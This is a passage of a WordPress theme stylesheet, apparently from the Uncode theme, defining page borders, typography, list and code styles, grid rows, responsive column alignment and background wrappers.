	left: 0;
	height: 100%;
}
.body-borders[data-border="9"] .top-border,
.body-borders[data-border="9"] .bottom-border {
	height: 9px;
}
.body-borders[data-border="9"] .right-border,
.body-borders[data-border="9"] .left-border {
	width: 9px;
}
.body-borders[data-border="18"] .top-border,
.body-borders[data-border="18"] .bottom-border {
	height: 18px;
}
.body-borders[data-border="18"] .right-border,
.body-borders[data-border="18"] .left-border {
	width: 18px;
}
@media (max-width: 959px) {
	.body-borders[data-border="18"] .top-border,
	.body-borders[data-border="18"] .bottom-border {
		height: 9px;
	}
	.body-borders[data-border="18"] .right-border,
	.body-borders[data-border="18"] .left-border {
		width: 9px;
	}
}
.body-borders[data-border="27"] .top-border,
.body-borders[data-border="27"] .bottom-border {
	height: 27px;
}
.body-borders[data-border="27"] .right-border,
.body-borders[data-border="27"] .left-border {
	width: 27px;
}
@media (max-width: 959px) {
	.body-borders[data-border="27"] .top-border,
	.body-borders[data-border="27"] .bottom-border {
		height: 9px;
	}
	.body-borders[data-border="27"] .right-border,
	.body-borders[data-border="27"] .left-border {
		width: 9px;
	}
}
.body-borders[data-border="36"] .top-border,
.body-borders[data-border="36"] .bottom-border {
	height: 36px;
}
.body-borders[data-border="36"] .right-border,
.body-borders[data-border="36"] .left-border {
	width: 36px;
}
@media (max-width: 959px) {
	.body-borders[data-border="36"] .top-border,
	.body-borders[data-border="36"] .bottom-border {
		height: 9px;
	}
	.body-borders[data-border="36"] .right-border,
	.body-borders[data-border="36"] .left-border {
		width: 9px;
	}
}
body[data-border="9"] .box-wrapper {
	padding-bottom: 9px;
}
body[data-border="9"] .footer-scroll-top {
	padding-right: 9px;
	padding-bottom: 9px;
}
body[data-border="9"] .overlay .menu-close-search {
	margin: 9px;
}
body[data-border="9"] .onepage-pagination {
	margin: 9px;
}
@media (min-width: 960px) {
	body[data-border="9"] .vmenu-container {
		padding-top: 9px;
		height: calc(100% -  9px ) !important;
	}
}
body[data-border="18"] .box-wrapper {
	padding-bottom: 18px;
}
body[data-border="18"] .footer-scroll-top {
	padding-right: 18px;
	padding-bottom: 18px;
}
body[data-border="18"] .overlay .menu-close-search {
	margin: 18px;
}
body[data-border="18"] .onepage-pagination {
	margin: 18px;
}
@media (max-width: 959px) {
	body[data-border="18"] .box-wrapper {
		padding-bottom: 9px;
	}
	body[data-border="18"] .footer-scroll-top {
		padding-right: 9px;
		padding-bottom: 9px;
	}
	body[data-border="18"] .overlay .menu-close-search {
		margin: 9px;
	}
	body[data-border="18"] .onepage-pagination {
		margin: 9px;
	}
}
@media (min-width: 960px) {
	body[data-border="18"] .vmenu-container {
		padding-top: 18px;
		height: calc(100% -  18px ) !important;
	}
}
body[data-border="27"] .box-wrapper {
	padding-bottom: 27px;
}
body[data-border="27"] .footer-scroll-top {
	padding-right: 27px;
	padding-bottom: 27px;
}
body[data-border="27"] .overlay .menu-close-search {
	margin: 27px;
}
body[data-border="27"] .onepage-pagination {
	margin: 27px;
}
@media (max-width: 959px) {
	body[data-border="27"] .box-wrapper {
		padding-bottom: 9px;
	}
	body[data-border="27"] .footer-scroll-top {
		padding-right: 9px;
		padding-bottom: 9px;
	}
	body[data-border="27"] .overlay .menu-close-search {
		margin: 9px;
	}
	body[data-border="27"] .onepage-pagination {
		margin: 9px;
	}
}
@media (min-width: 960px) {
	body[data-border="27"] .vmenu-container {
		padding-top: 27px;
		height: calc(100% -  27px ) !important;
	}
}
body[data-border="36"] .box-wrapper {
	padding-bottom: 36px;
}
body[data-border="36"] .footer-scroll-top {
	padding-right: 36px;
	padding-bottom: 36px;
}
body[data-border="36"] .overlay .menu-close-search {
	margin: 36px;
}
body[data-border="36"] .onepage-pagination {
	margin: 36px;
}
@media (max-width: 959px) {
	body[data-border="36"] .box-wrapper {
		padding-bottom: 9px;
	}
	body[data-border="36"] .footer-scroll-top {
		padding-right: 9px;
		padding-bottom: 9px;
	}
	body[data-border="36"] .overlay .menu-close-search {
		margin: 9px;
	}
	body[data-border="36"] .onepage-pagination {
		margin: 9px;
	}
}
@media (min-width: 960px) {
	body[data-border="36"] .vmenu-container {
		padding-top: 36px;
		height: calc(100% -  36px ) !important;
	}
}
/*
----------------------------------------------------------

#Type

----------------------------------------------------------
*/
b,
strong {
	font-weight: 600;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	-webkit-font-smoothing: antialiased;
}
.media-modal.wp-core-ui h1,
.media-modal.wp-core-ui h2,
.media-modal.wp-core-ui h3,
.media-modal.wp-core-ui h4,
.media-modal.wp-core-ui h5,
.media-modal.wp-core-ui h6 {
	font-size: initial !important;
}
h1,
.h1 {
	font-size: 35px;
	line-height: 1.2;
	margin: 27px 0 0;
}
@media (max-width: 339px) {
	h1,
	.h1 {
		font-size: 28px;
	}
}
h2,
.h2 {
	font-size: 29px;
	line-height: 1.2;
	margin: 27px 0 0;
}
h3,
.h3 {
	font-size: 24px;
	line-height: 1.2;
	margin: 27px 0 0;
}
h4,
.h4 {
	font-size: 20px;
	line-height: 1.2;
	margin: 27px 0 0;
}
h5,
.h5 {
	font-size: 17px;
	line-height: 1.2;
	margin: 27px 0 0;
}
h6,
.h6 {
	font-size: 14px;
	line-height: 1.2;
	margin: 27px 0 0;
}
p,
li,
dt,
dd,
dl,
address,
label,
small,
pre,
code {
	font-size: 15px;
	line-height: 1.75;
	margin: 18px 0 0;
}
.site-footer p,
.site-footer li,
.site-footer dt,
.site-footer dd,
.site-footer dl,
.site-footer address,
.site-footer label,
.site-footer small,
.site-footer pre,
.site-footer code,
aside p,
aside li,
aside dt,
aside dd,
aside dl,
aside address,
aside label,
aside small,
aside pre,
aside code {
	font-size: 14px;
}
.media-modal.wp-core-ui p,
.media-modal.wp-core-ui li,
.media-modal.wp-core-ui dt,
.media-modal.wp-core-ui dd,
.media-modal.wp-core-ui dl,
.media-modal.wp-core-ui address,
.media-modal.wp-core-ui label,
.media-modal.wp-core-ui small,
.media-modal.wp-core-ui pre,
.media-modal.wp-core-ui code {
	line-height: 18px;
	margin: 0;
	font-size: inherit;
}
p.text-top-reduced {
	margin-top: 9px;
}
div.text-top-reduced > *:first-child {
	margin-top: 9px;
}
small,
figcaption {
	font-size: 12px;
}
figcaption {
	margin: 9px 0px 0px 0px;
}
ul,
ol {
	margin: 18px 0px 0px 0px;
	padding-left: 18px;
}
ul,
ol {
	padding: 0;
}
ul i,
ol i {
	margin-right: 18px;
}
ul {
	list-style: none;
}
ol {
	margin-left: 18px;
}
ul li,
ol li {
	margin-top: 0;
}
ul > li > ul,
ol > li > ol {
	margin-left: 9px;
	padding-left: 0;
	margin-top: 0;
}
dl {
	margin: 18px 18px 0px 18px;
}
dl dt {
	font-weight: 600;
}
dd {
	margin-top: 0;
}
dl dd {
	margin-bottom: 0px;
}
dl dt:first-child {
	margin-top: 0px;
}
blockquote {
	margin: 27px 0px 27px 0px;
	padding: 0px 0px 0px 27px;
	border-left: 2px solid;
}
blockquote p {
	font-size: 18px;
	line-height: 1.75;
	margin: 18px 0 0;
}
blockquote p:first-child {
	margin-top: 0px;
}
blockquote small {
	font-size: 13px;
	margin: 9px 0px 0px 0px;
	margin-bottom: 0;
	display: inline;
}
blockquote small:before {
	content: "-";
	margin: 0px 9px 0px 0px;
}
blockquote.pullquote > p:first-of-type {
	quotes: "\201C" "\201D";
}
blockquote.pullquote > p:first-of-type:before {
	font-family: Georgia, serif;
	content: open-quote;
	font-size: 1.5em;
	line-height: 0;
	vertical-align: -0.25em;
	margin-right: .2em;
}
blockquote.pullquote > p:first-of-type:after {
	font-family: Georgia, serif;
	content: close-quote;
	font-size: 1.5em;
	line-height: 0;
	vertical-align: -0.25em;
	margin-left: .1em;
}
cite {
	font-style: normal;
}
mark {
	color: #ffffff;
	padding: 1px 4px;
	border-radius: 2px;
	font-weight: 600;
}
.messagebox_text {
	color: #ffffff;
	padding: 18px;
	border-radius: 4px;
	font-weight: 600;
}
.messagebox_text > * {
	margin-top: 0;
}
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
.text-justify {
	text-align: justify;
}
.text-uppercase {
	text-transform: uppercase;
}
.text-capitalize {
	text-transform: capitalize;
}
.text-lowercase {
	text-transform: lowercase;
}
.text-initial {
	text-transform: initial;
}
.text-lead,
.text-lead > * {
	font-size: 18px;
	line-height: 1.75;
	margin: 18px 0 0;
	margin: 36px 0px 0px 0px;
}
.text-lead.text-top-reduced {
	margin: 9px 0px 0px 0px;
}
.text-bold {
	font-weight: 600;
}
.font-weight-100,
.font-weight-100 *:not(strong):not(b) {
	font-weight: 100 !important;
}
.font-weight-200,
.font-weight-200 *:not(strong):not(b) {
	font-weight: 200 !important;
}
.font-weight-300,
.font-weight-300 *:not(strong):not(b) {
	font-weight: 300 !important;
}
.font-weight-400,
.font-weight-400 *:not(strong):not(b) {
	font-weight: 400 !important;
}
.font-weight-500,
.font-weight-500 *:not(strong):not(b) {
	font-weight: 500 !important;
}
.font-weight-600,
.font-weight-600 *:not(strong):not(b) {
	font-weight: 600 !important;
}
.font-weight-700,
.font-weight-700 *:not(strong):not(b) {
	font-weight: 700 !important;
}
.font-weight-800,
.font-weight-800 *:not(strong):not(b) {
	font-weight: 800 !important;
}
.font-weight-900,
.font-weight-900 *:not(strong):not(b) {
	font-weight: 900 !important;
}
/*
----------------------------------------------------------

#Lists

----------------------------------------------------------
*/
ul.icons {
	margin: 0;
	padding: 0 !important;
}
ul.icons li {
	list-style: none;
	margin: 5px 0px 0px 0px;
	vertical-align: top;
}
ul.icons li .fa {
	margin-right: 13.5px;
	font-size: 1em;
	line-height: .7em;
	position: relative;
	top: 3px;
}
.uncode-list ul.text-large li {
	font-size: 1.2em;
}
/*
----------------------------------------------------------

#Code

----------------------------------------------------------
*/
code,
kbd,
pre,
samp {
	font-family: Monaco, monospace;
	border-radius: 2px;
	font-size: 13px;
	line-height: 1.75;
	margin: 18px 0 0;
}
code {
	padding: 4px;
}
pre {
	display: block;
	margin: 18px 0px 0px 0px;
	padding: 18px 18px 18px 18px;
	border: 1px solid;
}
/*
----------------------------------------------------------

#Grid

----------------------------------------------------------
*/
/*
----------------------------------------------------------
#Rows
----------------------------------------------------------
*/
.row-inner {
	display: table-row;
}
@media (max-width: 959px) {
	.row-inner {
		display: table;
		table-layout: fixed;
		width: 100%;
	}
	.ie:not(.ie11) .row-inner,
	.safari5 .row-inner,
	.android4 .row-inner {
		display: block;
	}
	.post-wrapper > .post-body > .row-container > .row-parent > .row-inner {
		width: 100%;
	}
}
@media (min-width: 960px) {
	.row-inner.restrict,
	.row-inner.restrict > div {
		height: 1px;
	}
}
@media (min-width: 960px) {
	.row-inner.expand {
		height: 100%;
	}
}
.row-inner + .row-inner {
	margin: 18px 0px 0px 0px;
}
.row {
	display: table;
	table-layout: fixed;
	width: 100%;
	position: relative;
}
html.ie:not(.ie11) .page-wrapper .row.row-parent,
html.safari5 .page-wrapper .row.row-parent,
html.android4 .page-wrapper .row.row-parent {
	display: block;
}
@media (max-width: 959px) {
	.row .row-internal {
		height: auto;
	}
}
@media (min-width: 570px) {
	.row.row-max-height {
		max-height: none;
	}
}
@media (max-width: 959px) {
	.row[data-minheight] > .row-inner > div[class*=col-lg-] {
		height: 100%;
	}
}
.row .uncol {
	display: block;
	overflow: hidden;
	position: relative;
}
.row .uncoltable {
	display: table;
	table-layout: fixed;
	position: relative;
	width: 100%;
	height: 100%;
}
@media (max-width: 959px) {
	.row .uncoltable {
		padding-top: 0 !important;
	}
}
.row .uncell {
	display: table-cell;
	position: relative;
	height: 100%;
	vertical-align: inherit;
	border: 0;
}
.ie .row .uncell,
.safari5 .row .uncell,
.android4 .row .uncell {
	position: static;
}
.row .uncell.no-block-padding {
	padding: 0px 0px 0px 0px;
}
.row .uncell.one-block-padding {
	padding: 1px;
}
.row .column-rows {
	padding: 0px !important;
}
.row .column-rows > .uncont {
	box-sizing: border-box;
	height: 100%;
}
@media (min-width: 960px) {
	.row .uncont.col-custom-width {
		border: 36px;
		border-style: solid;
		border-color: transparent;
		border-top-width: 0px;
		border-bottom-width: 0px;
		background-clip: padding-box;
	}
}
.row .uncont > * {
	position: relative;
}
.row div[class*=col-lg-].align_center > .uncol > .uncoltable > .uncell > .uncont,
.row div[class*=col-lg-] .row-inner .align_center > .uncol > .uncoltable > .uncell > .uncont {
	text-align: center;
}
.row div[class*=col-lg-].align_center > .uncol > .uncoltable > .uncell > .uncont .btn,
.row div[class*=col-lg-] .row-inner .align_center > .uncol > .uncoltable > .uncell > .uncont .btn,
.row div[class*=col-lg-].align_center > .uncol > .uncoltable > .uncell > .uncont .btn-link,
.row div[class*=col-lg-] .row-inner .align_center > .uncol > .uncoltable > .uncell > .uncont .btn-link {
	-webkit-transform-origin: center;
	-moz-transform-origin: center;
	-o-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
}
.row div[class*=col-lg-].align_center > .uncol > .uncoltable > .uncell > .uncont hr,
.row div[class*=col-lg-] .row-inner .align_center > .uncol > .uncoltable > .uncell > .uncont hr,
.row div[class*=col-lg-].align_center > .uncol > .uncoltable > .uncell > .uncont .icon-media,
.row div[class*=col-lg-] .row-inner .align_center > .uncol > .uncoltable > .uncell > .uncont .icon-media {
	margin-left: auto;
	margin-right: auto;
}
.row div[class*=col-lg-].align_right > .uncol > .uncoltable > .uncell > .uncont,
.row div[class*=col-lg-] .row-inner .align_right > .uncol > .uncoltable > .uncell > .uncont {
	text-align: right;
}
@media (max-width: 569px) {
	.row div[class*=col-lg-].align_right > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-] .row-inner .align_right > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-].align_right > .uncol > .uncoltable > .uncell > .uncont .btn-link,
	.row div[class*=col-lg-] .row-inner .align_right > .uncol > .uncoltable > .uncell > .uncont .btn-link {
		-webkit-transform-origin: right;
		-moz-transform-origin: right;
		-o-transform-origin: right;
		-ms-transform-origin: right;
		transform-origin: right;
	}
}
.row div[class*=col-lg-].align_right > .uncol > .uncoltable > .uncell > .uncont hr,
.row div[class*=col-lg-] .row-inner .align_right > .uncol > .uncoltable > .uncell > .uncont hr,
.row div[class*=col-lg-].align_right > .uncol > .uncoltable > .uncell > .uncont .icon-media,
.row div[class*=col-lg-] .row-inner .align_right > .uncol > .uncoltable > .uncell > .uncont .icon-media {
	margin-right: 0;
	margin-left: auto;
}
.row div[class*=col-lg-].align_left > .uncol > .uncoltable > .uncell > .uncont,
.row div[class*=col-lg-] .row-inner .align_left > .uncol > .uncoltable > .uncell > .uncont {
	text-align: left;
}
@media (max-width: 569px) {
	.row div[class*=col-lg-].align_left > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-] .row-inner .align_left > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-].align_left > .uncol > .uncoltable > .uncell > .uncont .btn-link,
	.row div[class*=col-lg-] .row-inner .align_left > .uncol > .uncoltable > .uncell > .uncont .btn-link {
		-webkit-transform-origin: left;
		-moz-transform-origin: left;
		-o-transform-origin: left;
		-ms-transform-origin: left;
		transform-origin: left;
	}
}
.row div[class*=col-lg-].align_left > .uncol > .uncoltable > .uncell > .uncont hr,
.row div[class*=col-lg-] .row-inner .align_left > .uncol > .uncoltable > .uncell > .uncont hr,
.row div[class*=col-lg-].align_left > .uncol > .uncoltable > .uncell > .uncont .icon-media,
.row div[class*=col-lg-] .row-inner .align_left > .uncol > .uncoltable > .uncell > .uncont .icon-media {
	margin-right: auto;
	margin-left: 0;
}
@media (min-width: 570px) and (max-width: 959px) {
	.row div[class*=col-lg-].align_center_tablet > .uncol > .uncoltable > .uncell > .uncont,
	.row div[class*=col-lg-] .row-inner .align_center_tablet > .uncol > .uncoltable > .uncell > .uncont {
		text-align: center;
	}
	.row div[class*=col-lg-].align_center_tablet > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-] .row-inner .align_center_tablet > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-].align_center_tablet > .uncol > .uncoltable > .uncell > .uncont .btn-link,
	.row div[class*=col-lg-] .row-inner .align_center_tablet > .uncol > .uncoltable > .uncell > .uncont .btn-link {
		-webkit-transform-origin: center;
		-moz-transform-origin: center;
		-o-transform-origin: center;
		-ms-transform-origin: center;
		transform-origin: center;
	}
	.row div[class*=col-lg-].align_center_tablet > .uncol > .uncoltable > .uncell > .uncont hr,
	.row div[class*=col-lg-] .row-inner .align_center_tablet > .uncol > .uncoltable > .uncell > .uncont hr,
	.row div[class*=col-lg-].align_center_tablet > .uncol > .uncoltable > .uncell > .uncont .icon-media,
	.row div[class*=col-lg-] .row-inner .align_center_tablet > .uncol > .uncoltable > .uncell > .uncont .icon-media {
		margin-left: auto;
		margin-right: auto;
	}
}
@media (max-width: 569px) {
	.row div[class*=col-lg-].align_center_mobile > .uncol > .uncoltable > .uncell > .uncont,
	.row div[class*=col-lg-] .row-inner .align_center_mobile > .uncol > .uncoltable > .uncell > .uncont {
		text-align: center;
	}
	.row div[class*=col-lg-].align_center_mobile > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-] .row-inner .align_center_mobile > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-].align_center_mobile > .uncol > .uncoltable > .uncell > .uncont .btn-link,
	.row div[class*=col-lg-] .row-inner .align_center_mobile > .uncol > .uncoltable > .uncell > .uncont .btn-link {
		-webkit-transform-origin: center;
		-moz-transform-origin: center;
		-o-transform-origin: center;
		-ms-transform-origin: center;
		transform-origin: center;
	}
	.row div[class*=col-lg-].align_center_mobile > .uncol > .uncoltable > .uncell > .uncont hr,
	.row div[class*=col-lg-] .row-inner .align_center_mobile > .uncol > .uncoltable > .uncell > .uncont hr,
	.row div[class*=col-lg-].align_center_mobile > .uncol > .uncoltable > .uncell > .uncont .icon-media,
	.row div[class*=col-lg-] .row-inner .align_center_mobile > .uncol > .uncoltable > .uncell > .uncont .icon-media {
		margin-left: auto;
		margin-right: auto;
	}
}
@media (min-width: 570px) and (max-width: 959px) {
	.row div[class*=col-lg-].align_left_tablet > .uncol > .uncoltable > .uncell > .uncont,
	.row div[class*=col-lg-] .row-inner .align_left_tablet > .uncol > .uncoltable > .uncell > .uncont {
		text-align: left;
	}
	.row div[class*=col-lg-].align_left_tablet > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-] .row-inner .align_left_tablet > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-].align_left_tablet > .uncol > .uncoltable > .uncell > .uncont .btn-link,
	.row div[class*=col-lg-] .row-inner .align_left_tablet > .uncol > .uncoltable > .uncell > .uncont .btn-link {
		-webkit-transform-origin: left;
		-moz-transform-origin: left;
		-o-transform-origin: left;
		-ms-transform-origin: left;
		transform-origin: left;
	}
	.row div[class*=col-lg-].align_left_tablet > .uncol > .uncoltable > .uncell > .uncont hr,
	.row div[class*=col-lg-] .row-inner .align_left_tablet > .uncol > .uncoltable > .uncell > .uncont hr,
	.row div[class*=col-lg-].align_left_tablet > .uncol > .uncoltable > .uncell > .uncont .icon-media,
	.row div[class*=col-lg-] .row-inner .align_left_tablet > .uncol > .uncoltable > .uncell > .uncont .icon-media {
		margin-right: auto;
		margin-left: 0;
	}
}
@media (max-width: 569px) {
	.row div[class*=col-lg-].align_left_mobile > .uncol > .uncoltable > .uncell > .uncont,
	.row div[class*=col-lg-] .row-inner .align_left_mobile > .uncol > .uncoltable > .uncell > .uncont {
		text-align: left;
	}
	.row div[class*=col-lg-].align_left_mobile > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-] .row-inner .align_left_mobile > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-].align_left_mobile > .uncol > .uncoltable > .uncell > .uncont .btn-link,
	.row div[class*=col-lg-] .row-inner .align_left_mobile > .uncol > .uncoltable > .uncell > .uncont .btn-link {
		-webkit-transform-origin: left;
		-moz-transform-origin: left;
		-o-transform-origin: left;
		-ms-transform-origin: left;
		transform-origin: left;
	}
	.row div[class*=col-lg-].align_left_mobile > .uncol > .uncoltable > .uncell > .uncont hr,
	.row div[class*=col-lg-] .row-inner .align_left_mobile > .uncol > .uncoltable > .uncell > .uncont hr,
	.row div[class*=col-lg-].align_left_mobile > .uncol > .uncoltable > .uncell > .uncont .icon-media,
	.row div[class*=col-lg-] .row-inner .align_left_mobile > .uncol > .uncoltable > .uncell > .uncont .icon-media {
		margin-right: auto;
		margin-left: 0;
	}
}
@media (min-width: 570px) and (max-width: 959px) {
	.row div[class*=col-lg-].align_right_tablet > .uncol > .uncoltable > .uncell > .uncont,
	.row div[class*=col-lg-] .row-inner .align_right_tablet > .uncol > .uncoltable > .uncell > .uncont {
		text-align: right;
	}
	.row div[class*=col-lg-].align_right_tablet > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-] .row-inner .align_right_tablet > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-].align_right_tablet > .uncol > .uncoltable > .uncell > .uncont .btn-link,
	.row div[class*=col-lg-] .row-inner .align_right_tablet > .uncol > .uncoltable > .uncell > .uncont .btn-link {
		-webkit-transform-origin: right;
		-moz-transform-origin: right;
		-o-transform-origin: right;
		-ms-transform-origin: right;
		transform-origin: right;
	}
	.row div[class*=col-lg-].align_right_tablet > .uncol > .uncoltable > .uncell > .uncont hr,
	.row div[class*=col-lg-] .row-inner .align_right_tablet > .uncol > .uncoltable > .uncell > .uncont hr,
	.row div[class*=col-lg-].align_right_tablet > .uncol > .uncoltable > .uncell > .uncont .icon-media,
	.row div[class*=col-lg-] .row-inner .align_right_tablet > .uncol > .uncoltable > .uncell > .uncont .icon-media {
		margin-right: 0;
		margin-left: auto;
	}
}
@media (max-width: 569px) {
	.row div[class*=col-lg-].align_right_mobile > .uncol > .uncoltable > .uncell > .uncont,
	.row div[class*=col-lg-] .row-inner .align_right_mobile > .uncol > .uncoltable > .uncell > .uncont {
		text-align: right;
	}
	.row div[class*=col-lg-].align_right_mobile > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-] .row-inner .align_right_mobile > .uncol > .uncoltable > .uncell > .uncont .btn,
	.row div[class*=col-lg-].align_right_mobile > .uncol > .uncoltable > .uncell > .uncont .btn-link,
	.row div[class*=col-lg-] .row-inner .align_right_mobile > .uncol > .uncoltable > .uncell > .uncont .btn-link {
		-webkit-transform-origin: right;
		-moz-transform-origin: right;
		-o-transform-origin: right;
		-ms-transform-origin: right;
		transform-origin: right;
	}
	.row div[class*=col-lg-].align_right_mobile > .uncol > .uncoltable > .uncell > .uncont hr,
	.row div[class*=col-lg-] .row-inner .align_right_mobile > .uncol > .uncoltable > .uncell > .uncont hr,
	.row div[class*=col-lg-].align_right_mobile > .uncol > .uncoltable > .uncell > .uncont .icon-media,
	.row div[class*=col-lg-] .row-inner .align_right_mobile > .uncol > .uncoltable > .uncell > .uncont .icon-media {
		margin-right: 0;
		margin-left: auto;
	}
}
.row div[class*=col-lg-].pos-left > .uncol > .uncoltable > .uncell > .uncont {
	margin: 0px;
}
.row div[class*=col-lg-].pos-center > .uncol > .uncoltable > .uncell > .uncont {
	margin: 0 auto;
}
.row div[class*=col-lg-].pos-right > .uncol > .uncoltable > .uncell > .uncont {
	margin-left: auto;
}
.row div[class*=col-lg-].pos-top,
.row div[class*=col-lg-].pos-top .uncell {
	vertical-align: top;
}
.row div[class*=col-lg-].pos-middle .uncell,
.row div[class*=col-lg-].pos-middle {
	vertical-align: middle;
}
.row div[class*=col-lg-].pos-bottom,
.row div[class*=col-lg-].pos-bottom .uncell {
	vertical-align: bottom;
}
@media (max-width: 959px) {
	.row div[class*=col-lg-] {
		padding: 36px 0px 0px 0px;
	}
}
.row div.column_child.align_center > .uncol > .uncoltable > .uncell > .uncont {
	text-align: center;
}
.row div.column_child.align_center > .uncol > .uncoltable > .uncell > .uncont hr {
	margin-left: auto;
	margin-right: auto;
}
.row div.column_child.align_justify > .uncol > .uncoltable > .uncell > .uncont {
	text-align: justify;
}
.row div.column_child.align_justify > .uncol > .uncoltable > .uncell > .uncont hr {
	margin-left: auto;
	margin-right: auto;
}
.row div.column_child.align_right > .uncol > .uncoltable > .uncell > .uncont {
	text-align: right;
}
.row div.column_child.align_right > .uncol > .uncoltable > .uncell > .uncont hr {
	margin-right: 0;
	margin-left: auto;
}
.row div.column_child.align_left > .uncol > .uncoltable > .uncell > .uncont {
	text-align: left;
}
.row div.column_child.align_left > .uncol > .uncoltable > .uncell > .uncont hr {
	margin-right: auto;
	margin-left: 0;
}
@media (min-width: 570px) and (max-width: 959px) {
	.row div.column_child.align_center_tablet > .uncol > .uncoltable > .uncell > .uncont {
		text-align: center;
	}
	.row div.column_child.align_center_tablet > .uncol > .uncoltable > .uncell > .uncont hr {
		margin-left: auto;
		margin-right: auto;
	}
}
@media (max-width: 569px) {
	.row div.column_child.align_center_mobile > .uncol > .uncoltable > .uncell > .uncont {
		text-align: center;
	}
	.row div.column_child.align_center_mobile > .uncol > .uncoltable > .uncell > .uncont hr {
		margin-left: auto;
		margin-right: auto;
	}
}
@media (min-width: 570px) and (max-width: 959px) {
	.row div.column_child.align_left_tablet > .uncol > .uncoltable > .uncell > .uncont {
		text-align: left;
	}
	.row div.column_child.align_left_tablet > .uncol > .uncoltable > .uncell > .uncont hr {
		margin-right: auto;
		margin-left: 0;
	}
}
@media (max-width: 569px) {
	.row div.column_child.align_left_mobile > .uncol > .uncoltable > .uncell > .uncont {
		text-align: left;
	}
	.row div.column_child.align_left_mobile > .uncol > .uncoltable > .uncell > .uncont hr {
		margin-right: auto;
		margin-left: 0;
	}
}
@media (min-width: 570px) and (max-width: 959px) {
	.row div.column_child.align_right_tablet > .uncol > .uncoltable > .uncell > .uncont {
		text-align: right;
	}
	.row div.column_child.align_right_tablet > .uncol > .uncoltable > .uncell > .uncont hr {
		margin-right: 0;
		margin-left: auto;
	}
}
@media (max-width: 569px) {
	.row div.column_child.align_right_mobile > .uncol > .uncoltable > .uncell > .uncont {
		text-align: right;
	}
	.row div.column_child.align_right_mobile > .uncol > .uncoltable > .uncell > .uncont hr {
		margin-right: 0;
		margin-left: auto;
	}
}
.row div.column_child.pos-left > .uncol > .uncoltable > .uncell > .uncont {
	margin: 0px;
}
.row div.column_child.pos-center > .uncol > .uncoltable > .uncell > .uncont {
	margin: 0 auto;
}
.row div.column_child.pos-right > .uncol > .uncoltable > .uncell > .uncont {
	margin-left: auto;
}
.row div.column_child.pos-top,
.row div.column_child.pos-top .uncell {
	vertical-align: top;
}
.row div.column_child.pos-middle .uncell,
.row div.column_child.pos-middle {
	vertical-align: middle;
}
.row div.column_child.pos-bottom,
.row div.column_child.pos-bottom .uncell {
	vertical-align: bottom;
}
@media (max-width: 959px) {
	.row div.column_child {
		padding: 36px 0px 0px 0px;
	}
}
.row .limit-width-inner {
	margin: auto !important;
}
.row-background,
.column-background {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	overflow: hidden;
	-webkit-border-radius: inherit;
	-webkit-background-clip: padding-box;
	-moz-border-radius: inherit;
	-moz-background-clip: padding;
	border-radius: inherit;
	background-clip: padding-box;
	-webkit-overflow-scrolling: touch;
}
.row-background .background-overlay,
.column-background .background-overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	overflow: hidden;
}
.row-background .background-overlay-inner,
.column-background .background-overlay-inner {
	height: 100%;
}
.row-background .parallax-content.video > *,
.column-background .parallax-content.video > * {
	top: 0px !important;
}
.row-background .uncode-video-container,
.column-background .uncode-video-container {
	opacity: 0;
	-webkit-transition: opacity 1s;
	-moz-transition: opacity 1s;
	-o-transition: opacity 1s;
	transition: opacity 1s;
}
.row-background .uncode-video-container > *,
.column-background .uncode-video-container > * {
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: black;
}
.row-background .mejs-controls,
.column-background .mejs-controls,
.row-background .mejs-layers,
.column-background .mejs-layers {
	display: none;
}
.row-background .background-wrapper,
.column-background .background-wrapper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	overflow: hidden;
	-webkit-border-radius: inherit;
	-webkit-background-clip: padding-box;
	-moz-border-radius: inherit;
	-moz-background-clip: padding;
	border-radius: inherit;
	background-clip: padding-box;
}
@media (max-width: 959px) {
	.row-background .background-wrapper,
	.column-background .background-wrapper {
		-webkit-transform: none !important;
		-moz-transform: none !important;
		-o-transform: none !important;
		-ms-transform: none !important;
		transform: none !important;
		height: 100% !important;
	}
}
.row-background .background-wrapper .background-inner,
.column-background .background-wrapper .background-inner {
	border-radius: inherit;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-attachment: scroll;
}
@media (max-width: 1499px) {
	.row-background .background-wrapper .background-inner,
	.column-background .background-wrapper .background-inner {
		background-size: cover;
	}
}
.row-background .background-wrapper .background-inner[data-imgready="true"]:not(.uncode-video-container),
.column-background .background-wrapper .background-inner[data-imgready="true"]:not(.uncode-video-container) {
	opacity: 1;
}
.touch .row-background .background-wrapper .background-inner,
.touch .column-background .background-wrapper .background-inner {
	background-attachment: scroll !important;
}
.half-block-padding {
	padding: 18px 18px 18px 18px;
}
.single-block-padding {
	padding: 36px 36px 36px 36px;
}
.double-block-padding {
	padding: 72px;
}
@media (max-width: 1699px) {
	.double-block-padding {
		padding: 54px;
	}
}
@media (max-width: 1499px) {
	.double-block-padding {
		padding: 54px 36px 54px 36px;
	}
}
